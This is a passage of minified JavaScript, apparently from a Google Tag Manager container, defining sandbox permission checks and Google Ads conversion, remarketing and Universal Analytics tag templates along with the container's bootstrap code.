Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.F="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!sb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},U:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.F="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},U:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.F="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.F="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!sb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&ah(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},U:a}})}();
Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.F="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Uc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=FR(K.m.La);g=g!=void 0&&g!==!1;if(P(24)){var h={},l=(h[K.m.ab]=e,h[K.m.wc]=c,h[K.m.Eb]=d,h[K.m.Ub]=f,h[K.m.La]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Hb]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.cb]=(n[K.m.Ff]=b.vtp_acceptIncoming,n[K.m.sa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.vd]=b.vtp_urlPosition,n[K.m.Qc]=b.vtp_formDecoration,n)}if(P(243)){var p=DR();p&&p.length>0&&(l[K.m.Fb]={plf:p.join(".")})}var q=ip(hp(gp(fp(Po(new Oo(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),qb),qb),!0));q.eventMetadata[Q.A.Wb]=JR.Da;KK("",K.m.ma,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||ws())$t(a,r),Ks(r);kq()!==2?Ut(r):St(r);fu(["aw","dc"],r);yu(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");du(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Ls(Cs(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Ls("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=ip(new Oo(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));WI({D:t});Py({D:t,ej:!1,Ue:g,Yc:r,Lh:!0});ym=!0;b.vtp_enableUrlPassthrough&&iu(["aw","dc","gb"]);ku(["aw","dc","gb"])}})}();
Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.F="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},U:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.F="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},U:a}})}();
Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.F="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(ah(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},U:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.F="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,
{},"Wrong key type. Must be string.");},U:b,kn:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.F="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&ph(qj(g))||c==="specific"&&sh(qj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},U:a}})}();

Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.F="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!sb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},U:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.F="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},U:a}})}();
Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.F="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!sb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!sb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(sh(qj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},U:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},U:function(){return{}}}},Z.__read_container_data.F="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&sd(b.vtp_dataLayerVariable)?c=vR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=yR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.F="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?zR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};HP(c,
Zm,function(p){return Cb(p)});HP(c,an,function(p){return Number(p)});var d=na(Object,"assign").call(Object,{},c,a(b));d[K.m.ei]=!0;var e=AR(b.vtp_conversionCookiePrefix,c[K.m.Db],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Db]=e;d[K.m.ub]=f;d[K.m.La]=FR(K.m.La);b.vtp_enableDynamicRemarketing&&(d[K.m.Ca]=AR(b.vtp_eventValue,c[K.m.Ca],""),d[K.m.oa]=AR(b.vtp_eventItems,c[K.m.oa]));b.vtp_rdp&&(d[K.m.Vb]=!0);d[K.m.Oa]=AR(b.vtp_userId,
c[K.m.Oa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");az(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[Q.A.Wb]=[JR.Da,JR.Yb],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};GP(n.eventMetadata,g);OA(Jo(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Cb(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&vR(yR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);vR(yR(n.vtp_fieldsToSet,"fieldName","value"),p);Cb(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!zj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=yj(p._x_19,"/analytics.js"),t=Vy("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);ER(q==="analytics.js"&&u?u:t,function(){var v=uz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;vR(yR(t.vtp_contentGroup,"index","group"),q);vR(yR(t.vtp_dimension,"index","dimension"),r);vR(yR(t.vtp_metric,"index","metric"),
u);var v=vR(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=vR(n,v)}vR(yR(n.vtp_contentGroup,"index","group"),q);vR(yR(n.vtp_dimension,"index","dimension"),r);vR(yR(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(eo()),C=E+".");var G=function(ta,pa){for(var Na in pa)pa.hasOwnProperty(Na)&&
(x[ta+Na]=pa[Na])};G("contentGroup",q);G("dimension",r);G("metric",u);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Bb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.sc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[K.m.sa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Qc]=n.vtp_decorateFormsAutoLink;x[K.m.cb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Bb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var N={};a(x,N);x.name||(N.gtmTrackerName=E);N.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(N.nonInteraction=n.vtp_nonInteraction);var ba=ip(hp(gp(fp(Po(new Oo(n.vtp_gtmEventId,n.vtp_gtmPriorityId),N),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(ba.eventMetadata[Q.A.Rm]=!0);AL(y,z,Date.now(),ba);var U=
xz(n.vtp_functionName);if(rb(U)){var M=function(ta){var pa=[].slice.call(arguments,0);pa[0]=C+pa[0];U.apply(window,pa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Uc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.F="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.F="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.F="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,{},"Script URL must be a string.");try{if(sh(qj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},U:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.F="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},U:a}})}();



Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?FR(h):AR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.F="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=yR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?zR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};HP(f,Zm,function(y){return Cb(y)});HP(f,an,function(y){return Number(y)});var g=AR(b.vtp_conversionCookiePrefix,f[K.m.Db],"");g==="_gcl"&&(g=void 0);var h={},l=na(Object,"assign").call(Object,{},f,(h[K.m.Ca]=AR(b.vtp_conversionValue,f[K.m.Ca],"")||0,h[K.m.kb]=AR(b.vtp_currencyCode,f[K.m.kb],""),h[K.m.Ba]=AR(b.vtp_orderId,f[K.m.Ba],""),h[K.m.Db]=g,h[K.m.ub]=c,h[K.m.bi]=d,h[K.m.La]=FR(K.m.La),h[K.m.Ia]=
FR("developer_id"),h));b.vtp_rdp&&(l[K.m.Vb]=!0);if(b.vtp_enableCustomParams)for(var n in e)Sy.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.lf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.jf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.kf,"vtp_awFeedLanguage","aw_feed_language","");P(113)&&(p(K.m.Ac,"vtp_awMerchantId","merchant_id",""),p(K.m.yc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.zc,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.hf,"vtp_discount","discount","");p(K.m.oa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.zd]=AR(b.vtp_deliveryPostalCode,f[K.m.zd],""),l[K.m.te]=AR(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Jc]=AR(b.vtp_deliveryCountry,f[K.m.Jc],""),l[K.m.rd]=AR(b.vtp_shippingFee,f[K.m.rd],""));b.vtp_transportUrl&&(l[K.m.Tc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;az(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[K.m.Ib]=t);var v={},x={eventMetadata:(v[Q.A.Wb]=P(275)?[JR.Da,JR.Ha]:JR.Ha,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};GP(x.eventMetadata,r);OA(Jo(u,K.m.zo,l),b.vtp_gtmEventId,x)})}();

Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.F="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},U:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.F="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},U:a}})}();

Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.F="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},U:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.F="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},U:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.F="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!sb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},U:a}})}();





var KR={},ao={dataLayer:pp,callback:function(a){KR.hasOwnProperty(a)&&rb(KR[a])&&KR[a]();delete KR[a]},bootstrap:0};ao.onHtmlSuccess=wC(!0),ao.onHtmlFailure=wC(!1);
function LR(){$n();Yj();Yy();Jb(dj,Z.securityGroups);var a=Uj(Vj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;xn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);sC(),Yf({vr:function(d){return d===qC},Dq:function(d){return new tC(d)},wr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Lr:function(d){var e;if(d===qC)e=d;else{var f=eo();rC[f]=d;e='google_tag_manager["rm"]["'+Rj()+'"]('+f+")"}return e}});
ag={yq:xg}}function MR(){var a=D(60);a&&a&&(MJ[a]=!0)}
function Jm(){try{if(kg(47)||!hk()){Vi();if(P(109)){fx({stage:Zw.O.Wh});}Va[6]=!0;var a=Zn("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Fn(a);ho();UC();Fq();AA();if(Zj()){D(5);jE();Yz().removeExternalRestrictions(Rj());}else{
YJ();sv();Zf();Vf=Z;Wf=CC;Qx();qR();LR();AC();Hm||(Gm=Lm(),Gm["0"]&&jm(em.Z.Ce,JSON.stringify(Gm)));Wn();EB();GA();lB=!1;A.readyState==="complete"?nB():Sc(w,"load",nB);zA();Dk&&(zp(Mp),w.setInterval(Lp,864E5),zp(VC),zp(Jz),zp(dx),zp(Pp),zp(YC),zp(Wz),P(120)&&(zp(Oz),zp(Pz),zp(Qz)),xC={},zp(zC));Fk&&(vm(),yo(),GB(),UB(),PB(),nk("bt",String(kg(47)?2:kg(50)?1:0)),nk("ct",String(kg(47)?
0:kg(50)?1:3)),KB(),OB(),SB());oC();Fm(1);kE();ao.bootstrap=Gb();kg(51)&&DB();P(109)&&zx();typeof w.name==="string"&&Lb(w.name,"web-pixel-sandbox-CUSTOM")&&id()?tR("dMDg0Yz"):w.Shopify&&(tR("dN2ZkMj"),id()&&tR("dNTU0Yz"));MR()}}}catch(b){Fm(5),Ip()}}
